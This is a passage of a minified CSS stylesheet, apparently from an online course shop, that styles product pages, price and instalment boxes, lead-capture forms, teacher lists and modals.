.lead__capture>.wrapper>.subtitle{font:18px/1.5em "Blauer-Nue", sans-serif;color:#6a6a6a}.new_styles .lead__capture>.wrapper>.form{width:510px;margin:20px auto 10px auto;max-width:100%;background:none;box-shadow:none}.new_styles .lead__capture>.wrapper>.form>input:not([type='submit']){font:14px/24px "Blauer-Nue", sans-serif}@media screen and (max-width: 767px){.new_styles .lead__capture>.wrapper>.form>input:not([type='submit']){margin-bottom:1%}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .lead__capture>.wrapper>.form>input:not([type='submit']){margin-bottom:1%}}@media screen and (min-width: 768px){.new_styles .lead__capture>.wrapper>.form>input:not([type='submit']){float:left;width:49%}.new_styles .lead__capture>.wrapper>.form>input:not([type='submit']).input--name{margin-right:1%}.new_styles .lead__capture>.wrapper>.form>input:not([type='submit']).input--email{margin-left:1%}}.new_styles .lead__capture>.wrapper>.form>.button{transition:all 0.65s}@media screen and (min-width: 768px){.new_styles .lead__capture>.wrapper>.form>.button{margin-top:2%}}.new_styles .lead__capture>.wrapper>.form>.alert{float:none;padding:0;margin-bottom:0;color:#ff602d}.new_styles .modal-upsell-essay-ecommerce .cpn-modal{width:500px}.new_styles .modal-upsell-essay-ecommerce .modal-upsell-ecommerce-container{display:flex;flex-direction:column;align-items:center;text-align:center}.new_styles .modal-upsell-essay-ecommerce .modal-upsell-ecommerce-header{display:flex;justify-content:end;width:100%;padding-top:20px}.new_styles .modal-upsell-essay-ecommerce .modal-upsell-ecommerce-header .modal-upsell-ecommerce-btn-close{box-sizing:content-box;font-weight:400;color:#555;width:24px;height:24px;line-height:22px;font-size:18px;opacity:0.5;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;user-select:none;background:transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;transition:color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}.new_styles .modal-upsell-essay-ecommerce .modal-upsell-ecommerce-header .modal-upsell-ecommerce-btn-close:hover{color:#000;text-decoration:none;opacity:0.75}.new_styles .modal-upsell-essay-ecommerce .modal-upsell-ecommerce-image{height:75%;width:75%;margin-bottom:1rem}.new_styles .modal-upsell-essay-ecommerce .modal-upsell-ecommerce-text{margin-bottom:1.5rem;font-size:18px;line-height:24px;font-weight:500;width:75%}.new_styles .modal-upsell-essay-ecommerce .modal-upsell-ecommerce-button-container{display:flex;flex-direction:column;align-items:center}.new_styles .modal-upsell-essay-ecommerce .modal-upsell-ecommerce-button{margin-bottom:0.25rem}.new_styles .page-product .box__related-products .page-container{padding:0}@media screen and (min-width: 1025px){.new_styles .page-product .box__related-products .related-products-list .list-item-product{width:25%;padding-bottom:12px}}.new_styles .page-product .box__related-products .related-products-list .list-item-product .image img{max-width:100%}.new_styles .page-product .box__related-products .related-products-list .features{font-size:12px;overflow:hidden;line-height:14px;white-space:nowrap;text-overflow:ellipsis}.new_styles .page-product h1{padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #d6dddd;font:30px/34px "Blauer-Nue", sans-serif}.new_styles .page-product h2{padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #d6dddd;position:relative;padding:10px 2px;font:24px/28px "Blauer-Nue", sans-serif;color:#000051}.new_styles .page-product .variants__select{float:left;width:100%}@media screen and (min-width: 900px){.new_styles .page-product .variants__select{padding:0 2px 4px 2px}}@media screen and (max-width: 1025px){.new_styles .page-product .variants__select{padding:10px;text-align:center;margin-bottom:20px;border:1px solid #d6dddd}}@media screen and (min-width: maxpx) and (max-width: 1025px){.new_styles .page-product .variants__select{padding:10px;text-align:center;margin-bottom:20px;border:1px solid #d6dddd}}.new_styles .page-product .variants__select>label{color:#333;display:block;font-size:12px;font-weight:bold;margin-bottom:7px}.new_styles .page-product .variants__select>label.warn{color:red;font-size:11px;margin:5px 0}.new_styles .page-product .variants__select>label.noselected{color:#ff4000}.new_styles .page-product .variants__select>.variant__item{width:70px;max-width:100%;margin-right:10px;display:inline-block;vertical-align:top}.new_styles .page-product .variants__select>.variant__item>.variant__item-thumb{width:100%;height:50px;overflow:hidden;border:1px solid #d6dddd;display:flex;flex-wrap:wrap;position:relative;align-items:center;justify-content:center}.new_styles .page-product .variants__select>.variant__item>.variant__item-thumb a{width:100%;display:block;text-align:center}.new_styles .page-product .variants__select>.variant__item>.variant__item-thumb.noselected{color:#ff4000;border-color:#ff4000}.new_styles .page-product .variants__select>.variant__item>.variant__item-size{width:100%;margin:5px 0}.new_styles .page-product .variants__select>.variant__item>.variant__item-size.noselected{color:#ff4000;border-color:#ff4000}.new_styles .page-product .box-info{display:block;font-size:0}.new_styles .page-product .box-info .media{vertical-align:top;font-size:14px;text-align:center}.new_styles .page-product .box-info .media .cpn-carousel{width:100%;max-width:600px;margin:0 auto}.new_styles .page-product .box-info .media img.cpn-item{display:inline-block;width:100%}.new_styles .page-product .box-info .right{vertical-align:top;font-size:14px}@media screen and (max-width: 1024px){.new_styles .page-product .box-info .media{padding:20px;margin-bottom:20px;border:1px solid #d6dddd;background-color:#F2F4F4;text-align:inline-block}}@media screen and (min-width: maxpx) and (max-width: 1024px){.new_styles .page-product .box-info .media{padding:20px;margin-bottom:20px;border:1px solid #d6dddd;background-color:#F2F4F4;text-align:inline-block}}@media screen and (min-width: 1025px){.new_styles .page-product .box-info .media{display:inline-block;width:45%;padding-right:15px}.new_styles .page-product .box-info .right{display:inline-block;width:55%;padding-left:15px}.new_styles .page-product .box-info .right .whatsapp{position:relative;display:inline-block;padding:5px 12px 5px 32px;border-radius:3px !important;box-shadow:0px 3px 0px #2c9b49;background:#32b153;font-size:16px;color:#ffffff}.new_styles .page-product .box-info .right .whatsapp:hover,.new_styles .page-product .box-info .right .whatsapp:focus{background:#2fcd58;box-shadow:0px 4px 0px #27be4e}.new_styles .page-product .box-info .right .whatsapp:before{content:"";position:absolute;top:auto;left:12px;bottom:auto;right:auto;font-family:"FontAwesome" !important}}.new_styles .page-product .box-info .books-infos .item{width:100%}.new_styles .page-product .box-info .books-infos .link-to-enrolment{margin-top:15px}.new_styles .page-product .box-info .fee_simulation{float:left;margin:10px 0 20px 0;width:100%;display:flex;flex-wrap:wrap;align-items:center;font:15px/15px "Blauer-Nue", sans-serif;background:#f2f4f4;padding:15px 20px;border:1px solid #d5dddd}@media screen and (max-width: 530px){.new_styles .page-product .box-info .fee_simulation label{margin-bottom:10px}}@media screen and (min-width: maxpx) and (max-width: 530px){.new_styles .page-product .box-info .fee_simulation label{margin-bottom:10px}}@media screen and (max-width: 767px){.new_styles .page-product .box-info .fee_simulation{justify-content:center}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .page-product .box-info .fee_simulation{justify-content:center}}.new_styles .page-product .box-info .fee_simulation .fee_details{display:block;width:100%}.new_styles .page-product .box-info .fee_simulation .fee_details .options{border-top:1px solid #d5dddd;margin-top:18px;padding-top:15px}.new_styles .page-product .box-info .fee_simulation .form{margin:0 12px;display:flex;max-width:100%}.new_styles .page-product .box-info .fee_simulation .form #zipcode{width:210px;max-width:100%;margin-right:10px}.new_styles .page-product .box-info .fee_simulation .form button{width:60px;max-width:100%}.new_styles .page-product .box-info .fee_simulation table{border:none;margin-bottom:0}.new_styles .page-product .box-info .fee_simulation table td,.new_styles .page-product .box-info .fee_simulation table th,.new_styles .page-product .box-info .fee_simulation table tr{padding:10px 0;border:none;background:none !important}.new_styles .page-product .box-info .link-to-enrolment{padding:10px 15px;margin-bottom:10px;font:14px/16px "Ninetea", sans-serif;color:#6f6f6f;background-color:#F2F4F4;border:1px solid #d6dddd}.new_styles .page-product .box-info .link-to-enrolment a{color:#000051}.new_styles .page-product .box-info .link-to-enrolment a:hover{color:#003CFF}.new_styles .page-product .box-buy .box-price{display:flex;justify-content:space-between}.new_styles .page-product .box-buy .box-price .left-container{display:flex}.new_styles .page-product .box-buy .box-price .left-container .discount-tag{align-self:flex-end;padding:6px 8px;margin:0 0 20px 10px;border-radius:50px !important;display:inline-block;background-color:rgba(67,160,71,0.16);color:#43A047;font-size:13px;font-weight:bold;align-self:flex-end}.new_styles .page-product .box-buy .box-price .cpn-arrow-discount,.new_styles .page-product .box-buy .box-price .price,.new_styles .page-product .box-buy .box-price .instalments,.new_styles .page-product .box-buy .box-price .buy-help{margin-bottom:20px}@media screen and (max-width: 1024px){.new_styles .page-product .box-buy .box-price{text-align:center}}@media screen and (min-width: maxpx) and (max-width: 1024px){.new_styles .page-product .box-buy .box-price{text-align:center}}.new_styles .page-product .box-buy .price{display:inline-block;vertical-align:top;text-align:left;margin-right:5px;letter-spacing:-0.025em;color:#000051}.new_styles .page-product .box-buy .price .installments{font-size:18px;letter-spacing:-0.02em}.new_styles .page-product .box-buy .price .old{font-weight:600;font:18px/20px "Blauer-Nue", sans-serif}.new_styles .page-product .box-buy .price .num{text-decoration:line-through;color:#000051}.new_styles .page-product .box-buy .price .discount{font:20px/1em "Blauer-Nue", sans-serif;color:#003CFF}.new_styles .page-product .box-buy .price .current{font:32px/36px "Blauer-Nue", sans-serif;font-weight:700}@media screen and (min-width: 1025px) and (max-width: 1140px){.new_styles .page-product .box-buy .price .current{font-size:28px}.new_styles .page-product .box-buy .price .old{font-size:14px}}.new_styles .page-product .box-buy .instalments{display:inline-block;margin-right:10px;vertical-align:top;text-align:center;cursor:pointer}.new_styles .page-product .box-buy .instalments .options{display:none}.new_styles .page-product .box-buy .instalments .payment-options{position:relative;display:inline-block;padding:6px 12px;border:1px solid #d6dddd}.new_styles .page-product .box-buy .instalments .payment-options .num,.new_styles .page-product .box-buy .instalments .payment-options .lbl{display:block;letter-spacing:-0.03em}.new_styles .page-product .box-buy .instalments .payment-options .num{font:14px/20px "Blauer-Nue", sans-serif;color:#555555}.new_styles .page-product .box-buy .instalments .payment-options .lbl{font:16px/22px "Blauer-Nue", sans-serif;color:#000051}@media screen and (max-width: 1280px){.new_styles .page-product .box-buy .instalments .payment-options{padding:6px}.new_styles .page-product .box-buy .instalments .payment-options .num{font-size:12px}.new_styles .page-product .box-buy .instalments .payment-options .lbl{font-size:12px}}@media screen and (min-width: maxpx) and (max-width: 1280px){.new_styles .page-product .box-buy .instalments .payment-options{padding:6px}.new_styles .page-product .box-buy .instalments .payment-options .num{font-size:12px}.new_styles .page-product .box-buy .instalments .payment-options .lbl{font-size:12px}}.new_styles .page-product .box-buy .instalments .payment-options .payment-discount-offer{font-weight:bold;color:#43A047}.new_styles .page-product .box-buy .buy-help{display:inline-block;text-align:center}.new_styles .page-product .box-buy .buy-help a{display:inline-block;padding:12px;font-size:14px;line-height:16px;color:#0090B2;font-weight:500}.new_styles .page-product .box-buy .buy-help .fa,.new_styles .page-product .box-buy .buy-help .cpn-info-button,.new_styles .page-product .box-buy .buy-help .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .page-product .box-buy .buy-help .cpn-messaging-link.whatsapp,.new_styles .page-product .box-buy .buy-help .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .page-product .box-buy .buy-help .cpn-messaging-link.telegram{width:24px;height:32px;line-height:32px;float:left;margin-right:10px;font-size:24px}@media screen and (max-width: 1280px){.new_styles .page-product .box-buy .buy-help a{padding:12px 6px;font-size:12px;letter-spacing:-0.025em}.new_styles .page-product .box-buy .buy-help .fa,.new_styles .page-product .box-buy .buy-help .cpn-info-button,.new_styles .page-product .box-buy .buy-help .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .page-product .box-buy .buy-help .cpn-messaging-link.whatsapp,.new_styles .page-product .box-buy .buy-help .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .page-product .box-buy .buy-help .cpn-messaging-link.telegram{font-size:20px;width:20px;margin-right:0}}@media screen and (min-width: maxpx) and (max-width: 1280px){.new_styles .page-product .box-buy .buy-help a{padding:12px 6px;font-size:12px;letter-spacing:-0.025em}.new_styles .page-product .box-buy .buy-help .fa,.new_styles .page-product .box-buy .buy-help .cpn-info-button,.new_styles .page-product .box-buy .buy-help .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .page-product .box-buy .buy-help .cpn-messaging-link.whatsapp,.new_styles .page-product .box-buy .buy-help .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .page-product .box-buy .buy-help .cpn-messaging-link.telegram{font-size:20px;width:20px;margin-right:0}}.new_styles .page-product .box-buy .actions{float:left;width:100%;padding:20px;font-size:0;text-align:center;background-color:#F2F4F4;border:1px solid #d6dddd}.new_styles .page-product .box-buy .actions .waiting{color:#5d5d5d;font-size:18px;font-weight:bold}.new_styles .page-product .box-buy .actions .new_cart_item{width:100%;display:block2}.new_styles .page-product .box-buy .actions form{display:inline-block;vertical-align:top}.new_styles .page-product .box-buy .actions form button{display:block}.new_styles .page-product .box-buy .actions form .cart-bt{padding:0;margin-top:10px;font:300 14px/20px "Ninetea", sans-serif;background:none;box-shadow:none;text-transform:none;color:#888888}.new_styles .page-product .box-buy .actions .add{font-size:12px}@media screen and (max-width: 1025px){.new_styles .page-product .box-description,.new_styles .page-product .box__related-products,.new_styles .page-product .box-other-info{clear:both}}@media screen and (min-width: maxpx) and (max-width: 1025px){.new_styles .page-product .box-description,.new_styles .page-product .box__related-products,.new_styles .page-product .box-other-info{clear:both}}.new_styles .page-product .box-additional em,.new_styles .page-product .formatted-text em{font-style:italic}.new_styles .page-product .box-additional ul,.new_styles .page-product .formatted-text ul{padding-left:30px;list-style-type:disc}.new_styles .page-product .box-additional ol,.new_styles .page-product .formatted-text ol{padding-left:13px;counter-reset:item;list-style-type:decimal}.new_styles .page-product .box-additional ol li,.new_styles .page-product .formatted-text ol li{display:block}.new_styles .page-product .box-additional ol li:before,.new_styles .page-product .formatted-text ol li:before{content:counters(item,".") ". ";counter-increment:item}.new_styles .page-product .box-additional ul ul,.new_styles .page-product .box-additional ul ol,.new_styles .page-product .box-additional ol ul,.new_styles .page-product .box-additional ol ol,.new_styles .page-product .formatted-text ul ul,.new_styles .page-product .formatted-text ul ol,.new_styles .page-product .formatted-text ol ul,.new_styles .page-product .formatted-text ol ol{padding-left:17px}.new_styles .page-product .box-description .description-header{padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #d6dddd;align-items:center}.new_styles .page-product .box-description .description-header .item.info{flex:1 0 60%}.new_styles .page-product .box-description .description-header .item.info span{display:inline-block;line-height:25px;white-space:nowrap}.new_styles .page-product .box-description .description-header .delivery-type,.new_styles .page-product .box-description .description-header .access-period{margin-right:10px}.new_styles .page-product .box-description .description-header .item.exam{display:block;width:100%;text-align:right;margin-bottom:10px}.new_styles .page-product .box-description .description-header .exam-notice-button.button-primary{color:#fff !important;font-size:13px;line-height:18px}@media screen and (min-width: 901px){.new_styles .page-product .box-description{display:flex}.new_styles .page-product .box-description>*{flex-grow:1;flex-shrink:1}.new_styles .page-product .box-description>div:not(.tab-course-premium):first-child{max-width:45%;padding-right:15px}.new_styles .page-product .box-description>div:not(.tab-course-premium):last-child{max-width:55%;padding-left:15px}}.new_styles .page-product .box-description #infopanel.tab-course-premium{width:100%;margin-top:5px}.new_styles .page-product .box-description #infopanel.tab-course-premium .nav-tabs{padding:0;margin-bottom:20px;border-bottom:2px solid #d6dddd}.new_styles .page-product .box-description #infopanel.tab-course-premium .nav-tabs li a{margin:0;border:0;padding:10px 30px;font:16px/1.5em "Blauer-Nue", sans-serif;transition:border-bottom 0.65s;position:relative}.new_styles .page-product .box-description #infopanel.tab-course-premium .nav-tabs li a:before{content:"";position:absolute;top:auto;left:0;bottom:-2px;right:0;height:2px;background-color:#003CFF;transition:opacity 0.65s;opacity:0}.new_styles .page-product .box-description #infopanel.tab-course-premium .nav-tabs li.active a,.new_styles .page-product .box-description #infopanel.tab-course-premium .nav-tabs li:hover a,.new_styles .page-product .box-description #infopanel.tab-course-premium .nav-tabs li:focus a{background:none}.new_styles .page-product .box-description #infopanel.tab-course-premium .nav-tabs li.active a:before,.new_styles .page-product .box-description #infopanel.tab-course-premium .nav-tabs li:hover a:before,.new_styles .page-product .box-description #infopanel.tab-course-premium .nav-tabs li:focus a:before{opacity:1}.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content{padding:0;border:0;margin:0;background:none}.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content table{margin-top:10px}.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content table td{border:1px solid #d6dddd;padding:5px 10px}.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content .vip__functionalities .title{display:none}.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content .vip__functionalities .functionalities{padding:0;list-style:none}.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content .vip__functionalities .functionalities .functionality{padding:0 0.2%}.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content .vip__functionalities .functionalities .functionality img{width:60px}.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content .teachers__list{width:100%}.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content .teachers__list thead{background:#F2F4F4;color:#333;border:0.15rem solid #d6dddd}.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content .teachers__list thead th{padding:0.8rem 1rem;text-transform:uppercase;margin-bottom:1rem;letter-spacing:1px;font:bold 0.8em/1.5em "Blauer-Nue", sans-serif}.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content .teachers__list tbody tr{width:100%;margin-bottom:0.75rem;border:0.15rem solid #d6dddd}.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content .teachers__list tbody tr td{border:0;padding:0.8rem 1rem;font:bold 1em/1.5em "Blauer-Nue", sans-serif;vertical-align:middle}.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content .teachers__list tbody tr td:first-child{display:flex;-webkit-box-align:center;align-items:center}.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content .teachers__list tbody tr td:first-child figure{margin-right:0.5rem;width:3.5rem;height:3.5rem;border-radius:2.5rem !important;position:relative;border:0.15rem solid #d5dbdb;overflow:hidden}.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content .teachers__list tbody tr td:first-child figure img{width:100%;position:absolute}.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content .course__components{margin:20px 0}.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content .course__components h2{padding:0;font:18px/1.5em "Blauer-Nue", sans-serif;color:#000051;border:0}.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content .course__components .items{display:flex;flex-wrap:wrap}.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content .course__components .items .item{margin:0.5%;padding:10px;text-align:center;background-color:#F2F4F4;border:1px solid #d6dddd}@media screen and (max-width: 766px){.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content .course__components .items .item{width:49%}}@media screen and (min-width: maxpx) and (max-width: 766px){.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content .course__components .items .item{width:49%}}@media screen and (min-width: 767px) and (max-width: 1024px){.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content .course__components .items .item{width:24%}}@media screen and (min-width: 1025px){.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content .course__components .items .item{width:15%}}.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content .course__components .items .item figure{display:flex;align-items:center;justify-content:center;width:100%;height:200px;margin-bottom:10px}.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content .course__components .items .item figure img{height:100%}.new_styles .page-product .formatted-text{margin-bottom:20px}@media screen and (max-width: 1024px){.new_styles .page-product .formatted-text{float:left;padding-top:15px}}@media screen and (min-width: maxpx) and (max-width: 1024px){.new_styles .page-product .formatted-text{float:left;padding-top:15px}}.new_styles .page-product .formatted-text strong,.new_styles .page-product .formatted-text b{font-weight:bold;color:#555555}.new_styles .page-product .formatted-text p{display:block;margin-bottom:1em;font:300 16px/1.33em "Ninetea", sans-serif;color:#6f6f6f}.new_styles .page-product .formatted-text a{color:#000051 !important}.new_styles .page-product .formatted-text hr{margin:1em 0}.new_styles .page-product .formatted-text.additional p{font-size:12px;text-align:left}.new_styles .page-product .table-product-content{width:calc(100% - 1px);margin-bottom:20px}.new_styles .page-product .table-product-content th{padding:10px 15px;font:16px/18px "Blauer-Nue", sans-serif;background-color:#003CFF;color:#fff;text-transform:uppercase}.new_styles .page-product .table-product-content td{padding:10px 15px;font:13px/16px "Ninetea", sans-serif;color:#000051;border-bottom:1px solid #d6dddd;vertical-align:middle}.new_styles .page-product .table-product-content td:first-child{border-left:1px solid #d6dddd}.new_styles .page-product .table-product-content td:last-child{border-right:1px solid #d6dddd}.new_styles .page-product .table-product-content td img{display:inline-block;max-height:40px;margin-right:10px;vertical-align:middle}.new_styles .page-product .table-product-content td.teacher img{max-width:40px}.new_styles .page-product .table-product-content th:not(:first-child),.new_styles .page-product .table-product-content td:not(:first-child){text-align:center}.new_styles .page-product .table-product-content .module td{background-color:#F2F4F4;color:#555555;text-transform:uppercase}.new_styles .page-product .vip__functionalities{margin-bottom:10px;padding-bottom:5px}.new_styles .page-product .vip__functionalities .title{clear:both}.new_styles .page-product .vip__functionalities .functionalities{display:flex;flex-wrap:wrap;text-align:center;justify-content:space-between}.new_styles .page-product .vip__functionalities .functionalities .functionality{width:100%;margin-bottom:15px;background:#fff;border:1px solid #eaeaea}@media screen and (max-width: 600px){.new_styles .page-product .vip__functionalities .functionalities .functionality{width:47%}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page-product .vip__functionalities .functionalities .functionality{width:47%}}@media screen and (min-width: 600px) and (max-width: 1119px){.new_styles .page-product .vip__functionalities .functionalities .functionality{width:31%}}@media screen and (min-width: 1120px){.new_styles .page-product .vip__functionalities .functionalities .functionality{width:15.9%}.new_styles .page-product .vip__functionalities .functionalities .functionality:last-child{margin-right:0}}.new_styles .page-product .vip__functionalities .functionalities .functionality:hover,.new_styles .page-product .vip__functionalities .functionalities .functionality:focus{background:#effbff}.new_styles .page-product .vip__functionalities .functionalities .functionality a{display:block;padding:10px 20px}.new_styles .page-product .vip__functionalities .functionalities .functionality h3{font:500 15px/1.5em "Blauer-Nue", sans-serif;color:#385e7d}.new_styles .page-product .vip__functionalities .functionalities .functionality img{width:80px}@media screen and (min-width: 841px){.new_styles .page-product .box-other-info{display:flex}.new_styles .page-product .box-other-info>*{flex-grow:1;flex-shrink:1}.new_styles .page-product .box-other-info>div:first-child:not(:only-child){max-width:50%;padding-right:15px}.new_styles .page-product .box-other-info>div:last-child:not(:only-child){max-width:50%;padding-left:15px}}.new_styles .page-product .box-other-info h2{margin-bottom:0}.new_styles .page-product .box-other-info .cpn-content{display:block;max-height:500px;max-height:0;overflow-y:auto;transition:max-height 0.3s}.new_styles .page-product .box-other-info .box-additional .cpn-content.active{max-height:500px}.new_styles .page-product .box-other-info .box-complementary .cpn-content.active{max-height:350px}.new_styles .page-product.free .box-price{margin:0;text-align:center}.new_styles .page-product.free .box-price>.price{margin-bottom:20px}.new_styles .page-product.free .box-price .buy-help{margin-right:20px}.new_styles .page-product.free .box-price .button-primary{line-height:24px}.new_styles .page-product.free .box-description{display:block}.new_styles .page-product.free .box-description>div{display:block;max-width:100%;padding:0}.new_styles .page-product .fb-comments{width:100% !important}.new_styles .page-product.book img{max-width:100%}.new_styles .page-product.book .box-info .media{text-align:center}.new_styles .page-product.book .box-info .media .item{width:100%;background-color:#fff}.new_styles .page-product.book .box-info .media .item img{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);max-width:100%;max-height:100%;display:inline-block}.new_styles .page-product.book .formatted-text{text-align:justify}.new_styles .page-product.book .box-book-preview{margin:0 -10px;text-align:center}.new_styles .page-product.book .box-book-preview .book-preview{width:185px;height:257px;position:relative;display:inline-block;padding:10px;margin:0 10px 20px;text-align:center;font:12px/14px "Ninetea", sans-serif;color:#000051;border:1px solid #d6dddd;background-color:#F2F4F4}.new_styles .page-product.book .box-book-preview .book-preview img{display:block;min-height:220px}.new_styles .page-product.book .box-book-preview .book-preview:hover{color:#003CFF;border:1px solid #F2F4F4;background-color:#fafbfb}.new_styles .page-product.book .box-book-preview .book-preview:hover i{opacity:1}.new_styles .page-product.book .box-book-preview .img,.new_styles .page-product.book .box-book-preview .lbl{display:block}.new_styles .page-product.book .box-book-preview .img{margin-bottom:5px}.new_styles .page-product.book .box-book-preview i{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:32px;height:32px;font-size:32px;color:#fff;text-shadow:0 0 5px #000051;opacity:0.5}.new_styles .instalments-modal .options .installments-options{display:flex;justify-content:center}.new_styles .instalments-modal .options .installments-options li{width:33.35%;margin-right:0;border-bottom:1px solid #d6dddd}.new_styles .instalments-modal .options .installments-options li.active{border-bottom:0}.new_styles .instalments-modal .options .installments-options li.active a{border:1px solid #d6dddd}.new_styles .instalments-modal .options .installments-options li a{text-align:center;text-transform:initial;color:#3c3c3c !important;border-bottom:0 !important;background:none !important}@media screen and (min-width: 662px){.new_styles .instalments-modal .options .installments-options li a{font-size:14px}}@media screen and (max-width: 661px){.new_styles .instalments-modal .options .installments-options li a{font-size:13px}}@media screen and (min-width: maxpx) and (max-width: 661px){.new_styles .instalments-modal .options .installments-options li a{font-size:13px}}.new_styles .instalments-modal .options .installments-options li a:hover{color:#3c3c3c}.new_styles .instalments-modal .options .installments-options li i{color:#3c3c3c;font-size:30px}.new_styles .instalments-modal .options .installments-options li i,.new_styles .instalments-modal .options .installments-options li span{display:block}.new_styles .instalments-modal .options .installments-options li img{display:block;margin:4px auto}.new_styles .instalments-modal .options .installments-options li span{color:#000051;font-weight:bold}@media screen and (min-width: 662px){.new_styles .instalments-modal .options .installments-options li span{font-size:12px}}@media screen and (max-width: 661px){.new_styles .instalments-modal .options .installments-options li span{font-size:10px}}@media screen and (min-width: maxpx) and (max-width: 661px){.new_styles .instalments-modal .options .installments-options li span{font-size:10px}}.new_styles .instalments-modal .tab-content{border:1px solid #d6dddd;border-top:0;padding:20px 20px}.new_styles .instalments-modal .tab-content .table-styled,.new_styles .instalments-modal .tab-content .steps-bill{margin-bottom:0;padding-bottom:0}@media screen and (max-width: 767px){.new_styles .instalments-modal .tab-content .table-styled td{padding:32px 0 10px 6px !important}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .instalments-modal .tab-content .table-styled td{padding:32px 0 10px 6px !important}}.new_styles .instalments-modal .tab-content .table-styled span{display:inline-block}@media screen and (min-width: 768px){.new_styles .instalments-modal .tab-content .table-styled span{width:32%}}.new_styles .instalments-modal .tab-content .table-styled span:last-child{text-align:right}.new_styles .instalments-modal .tab-content strong{font-weight:bold}.new_styles .modal-discipline h2{padding-top:0}.new_styles .modal-discipline h3{padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #d6dddd;font:20px/20px "Ninetea", sans-serif;color:#000051}.new_styles .modal-discipline .teachers{margin-bottom:20px;font-size:0}.new_styles .modal-discipline .teacher{width:120px;height:180px;display:inline-block;margin:0 10px 10px 0;padding:10px;text-align:center;vertical-align:top;border:1px solid #d6dddd}.new_styles .modal-discipline .teacher .img{display:inline-block;margin-bottom:5px}.new_styles .modal-discipline .teacher .img img{display:block;width:100px}.new_styles .modal-discipline .teacher .name{display:block;height:32px;margin-bottom:5px;font:16px/16px "Ninetea", sans-serif;letter-spacing:-0.03em;color:#000051}.new_styles .modal-discipline .teacher .classes{display:block;font:12px/12px "Ninetea", sans-serif;color:#6f6f6f}.new_styles .modal-discipline .price{width:170px;height:180px;float:right;padding:20px 15px;margin-bottom:10px;text-align:center;border:1px solid #d6dddd;background-color:#F2F4F4}.new_styles .modal-discipline .price .lbl{display:block;margin-bottom:3px;font:16px/16px "Ninetea", sans-serif;color:#555555}.new_styles .modal-discipline .price .val{display:block;margin-bottom:12px;font:28px/28px "Ninetea", sans-serif;color:#003CFF;vertical-align:middle}.new_styles .modal-discipline .price a{display:block;font-size:12px;line-height:14px}.new_styles .modal-discipline .price a i{display:inline-block;margin-bottom:6px;font-size:16px}.new_styles .modal-discipline .description{padding:0 3px 10px}.new_styles .modal-discipline .description strong{display:block;margin-bottom:10px;font:16px/18px "Ninetea", sans-serif;color:#555555}.new_styles .modal-discipline .description ul{padding-left:1.5em;list-style:disc outside}.new_styles .modal-discipline .description li{margin-bottom:10px;font:14px/16px "Ninetea", sans-serif;color:#6f6f6f}.new_styles .cpn-arrow-discount{position:relative;width:56px;margin-right:12px;display:inline-block;text-align:center;vertical-align:top}.new_styles .cpn-arrow-discount .arrow{position:relative;display:block;width:100%;height:45px;padding-top:6px;background-color:#000051;color:#fff;box-shadow:2px 2px 0 0 #00001e}.new_styles .cpn-arrow-discount .arrow:before,.new_styles .cpn-arrow-discount .arrow:after{position:absolute;top:100%;left:-50%;bottom:auto;right:auto;content:"";width:0;height:0;border-top:25px solid #000051;border-right:36px solid transparent;border-left:36px solid transparent;margin-top:-5px;margin-left:20px;display:inline-block;content:"";z-index:1}.new_styles .cpn-arrow-discount .arrow:after{border-top-color:#00001e;margin-left:24px;z-index:0}.new_styles .cpn-arrow-discount .value{position:relative;display:block;font-weight:bold;line-height:20px;font-size:22px;z-index:2;letter-spacing:-0.05em}.new_styles .cpn-arrow-discount .label{position:relative;display:inline-block;line-height:12px;font-size:12px;z-index:2}@media screen and (min-width: 1025px) and (max-width: 1140px){.new_styles .cpn-arrow-discount{width:48px;margin-right:6px}.new_styles .cpn-arrow-discount .arrow:after,.new_styles 